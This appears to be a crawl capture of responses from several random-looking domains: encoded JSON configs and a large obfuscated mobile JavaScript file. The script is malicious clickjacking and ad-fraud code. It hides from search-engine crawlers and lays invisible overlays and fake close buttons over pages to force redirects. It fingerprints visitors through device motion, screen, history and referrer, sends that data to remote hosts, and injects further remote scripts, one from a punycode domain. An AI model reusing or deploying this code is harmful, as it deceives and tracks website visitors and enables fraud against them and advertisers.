

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2610kc.uwncvxy.com:8008/d/5230?t=0.943728779466227
body_size: 1097
content:
{"key":"[\"6f\"gn@s0=\"dfXY5F6LY5MdfM6f\"gon0Q=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00so0{K11mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@K}0S(m_D2(XRTm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@K}0S(m_D2(XRTm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmTD(^qR4m(O^g@0{1\\\/}00}mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2610dc.dhbjhto.com:8007/d/6258?t=0.5339121770001607
body_size: 1115
content:
{"key":"[\"6f\"gK@n{=\"dfXY5F6LY5MdfM6f\"g}oQn=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s0o}@{}omFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(mfh)ChFOm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@K}0f(mfh)ChFOm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm^DXYSSCm(O^g@0{1\\\/K0@0mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://2699b3e9c2e4b378adc.ngrrzgo.com:8007/d/6258?c=1&n=pyrzuxpu
body_size: 32
content:
console.log("ok_df");

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://2699b3e9c2e4b378adg.oataaof.com:8007/sc/6258?n=pyrzuxpu
body_size: 14305
content:
(function(_0x4c7fb4,_0x4e9b74){var _0x548da0=a0_0x3013,_0x1f78a1=_0x4c7fb4();while(!![]){try{var _0x4a9a35=parseInt(_0x548da0(0x174))/0x1*(-parseInt(_0x548da0(0x178))/0x2)+parseInt(_0x548da0(0x176))/0x3*(-parseInt(_0x548da0(0x172))/0x4)+parseInt(_0x548da0(0x175))/0x5+-parseInt(_0x548da0(0x16c))/0x6*(-parseInt(_0x548da0(0x177))/0x7)+parseInt(_0x548da0(0x181))/0x8*(parseInt(_0x548da0(0x166))/0x9)+-parseInt(_0x548da0(0x163))/0xa*(-parseInt(_0x548da0(0x170))/0xb)+parseInt(_0x548da0(0x16b))/0xc*(-parseInt(_0x548da0(0x164))/0xd);if(_0x4a9a35===_0x4e9b74)break;else _0x1f78a1['push'](_0x1f78a1['shift']());}catch(_0x1eb2b1){_0x1f78a1['push'](_0x1f78a1['shift']());}}}(a0_0x3998,0xe89a4));function a0_0x3013(_0x14b03c,_0x439c89){_0x14b03c=_0x14b03c-0x163;var _0x39988b=a0_0x3998();var _0x3013d4=_0x39988b[_0x14b03c];return _0x3013d4;}function donfangEvent(_0x20b90b,_0x4fae3d){var _0x281326=a0_0x3013,_0x2cb5a1={'LxhJl':function(_0x3f341a,_0x4d226c){return _0x3f341a==_0x4d226c;},'ZHDTN':function(_0x29ceb5,_0x310813){return _0x29ceb5<_0x310813;},'LPMQK':_0x281326(0x173),'AzOnk':function(_0x2bd5f2,_0x4efbfc){return _0x2bd5f2<_0x4efbfc;},'ObkQA':function(_0x783d18,_0x17ad6c){return _0x783d18+_0x17ad6c;},'Evbsu':function(_0x38155b,_0xda5064){return _0x38155b>=_0xda5064;},'PCfti':function(_0x2746b1,_0x254f3e){return _0x2746b1<_0x254f3e;},'DcNon':function(_0x26134d,_0x22e24a){return _0x26134d-_0x22e24a;},'pKPLb':function(_0x55c465,_0x4e89a1){return _0x55c465-_0x4e89a1;},'FevSI':_0x281326(0x16a),'kDlSd':'touchstart'};window[_0x281326(0x16d)](_0x2cb5a1[_0x281326(0x17b)],function(){var _0x15290c=_0x281326,_0x3cfe63=(event||window[_0x15290c(0x171)])[_0x15290c(0x17c)][0x0][_0x15290c(0x179)];if(_0x2cb5a1[_0x15290c(0x165)]('1',_0x4fae3d[_0x15290c(0x169)])){if(_0x2cb5a1[_0x15290c(0x180)](_0x3cfe63,_0x4fae3d[_0x15290c(0x167)]))try{_0x4fae3d['type']=_0x2cb5a1[_0x15290c(0x17e)],_0x20b90b[_0x15290c(0x168)](_0x4fae3d);}catch(_0x213e47){_0x20b90b[_0x15290c(0x16e)](_0x213e47);}else{if(_0x2cb5a1['AzOnk'](_0x3cfe63,_0x2cb5a1[_0x15290c(0x182)](_0x4fae3d[_0x15290c(0x167)],_0x4fae3d['hiheight'])))try{_0x2cb5a1[_0x15290c(0x17d)](_0x20b90b[_0x15290c(0x183)](),0xa)&&(_0x4fae3d[_0x15290c(0x184)]=_0x15290c(0x16a),_0x20b90b['open'](_0x4fae3d));}catch(_0x2b9389){_0x20b90b[_0x15290c(0x16e)](_0x2b9389);}}}else{var _0x2faaaa=_0x20b90b['ginHei']();if(_0x2cb5a1[_0x15290c(0x16f)](_0x2cb5a1[_0x15290c(0x17f)](_0x2faaaa,_0x3cfe63),_0x4fae3d[_0x15290c(0x167)]))try{_0x4fae3d[_0x15290c(0x184)]=_0x15290c(0x173),_0x20b90b['open'](_0x4fae3d);}catch(_0xebbcc4){_0x20b90b[_0x15290c(0x16e)](_0xebbcc4);}else{if(_0x2cb5a1[_0x15290c(0x180)](_0x2cb5a1['pKPLb'](_0x2faaaa,_0x3cfe63),_0x2cb5a1['ObkQA'](_0x4fae3d[_0x15290c(0x167)],_0x4fae3d['hiheight'])))try{_0x4fae3d['type']=_0x2cb5a1[_0x15290c(0x17a)],_0x20b90b[_0x15290c(0x168)](_0x4fae3d);}catch(_0x4ee0d5){_0x20b90b[_0x15290c(0x16e)](_0x4ee0d5);}}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )df_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='df_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,a=cy=0;i&&'touchstart'==i.type&&(a=i.touches[0].screenX,cy=i.touches[0].screenY),i&&'touchend'==i.type&&(a=i.changedTouches[0].screenX,cy=i.changedTouches[0].screenY),i&&'click'==i.type&&(a=i.screenX,cy=i.screenY);var c=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),c=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+c,s+='&clickp='+parseInt(a)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&open_n='+e.open_n,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+s+'&target=1':window.location.href=e.purl2+s+'&target=1';},20),setTimeout(function(){parseInt(Date.now()-2300-parseInt(e.read_time))<e.opentime&&t.CScr(e.purl+s+'&target=0');},1800);},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+c+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+c+' ~ '+p+'{background: #ff4d50; color: #fffcfc;}',n+='#'+c+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+c+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=g,document.head.appendChild(o),!t.$('#'+c)){var i=document.createElement('div');i.id=c,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var o='#'+c+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=m,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&donfangEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var a='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else a='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+i+'_'+r,d.style=a,d.addEventListener('touchend',function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+c).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(s);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+c).parentNode.appendChild(i),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e,n='add'){if(e.false_clo>100&&(t.$(p)[0]&&t.$(p)[0].remove(),'add'==n)){var o=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),i=t.cLab(p);'1'==e.position?i.style=o+'top:'+(e.height+e.reserve_height)+'px;':i.style=o+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+c).parentNode.appendChild(i),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.hide=function(e){},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://dc.fauqdwg.com:8007/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.img(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js',document.head.appendChild(t),window._Oxa8=!0);}());},3000);},!t.IsPC()){try{var a=Math.floor(5*Math.random())+3,c=t.rc(a)+'p',d=t.rc(a)+'m',s=t.rc(a)+'q',h=t.rc(a)+'h',p=t.rc(a)+'c',u=t.rc(a)+'i',m=t.rc(10),g=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gK@n{=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@K}0f(mfh)ChFOm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\/\\/@K}0f(mfh)ChFOm(O^g{001\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mpX(L^(Rm(2\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),setTimeout(function(){n.js_prefix&&t.CScr(n.js_prefix+'/'+n.js_date+'/'+n.file_name+'.js');},1000),t.init(n);}}catch(e){t.catch(e);}};}}}());function a0_0x3998(){var _0x317635=['204302pxaHWX','952078uSxjvV','clientY','FevSI','kDlSd','touches','Evbsu','LPMQK','DcNon','ZHDTN','5584esjTiQ','ObkQA','gtop','type','13896230ZVEusc','10926175zGBLyk','LxhJl','19944EQXGJa','height','open','position','hidden','12fJZJIA','96wMclXp','addEventListener','catch','PCfti','11ARSbly','event','1352olnhIC','good','4FmpYMU','2891310StdZgj','2523AcxGuc'];a0_0x3998=function(){return _0x317635;};return a0_0x3998();}
var pyrzuxpu_is_ws = pyrzuxpu_is_kk = 1;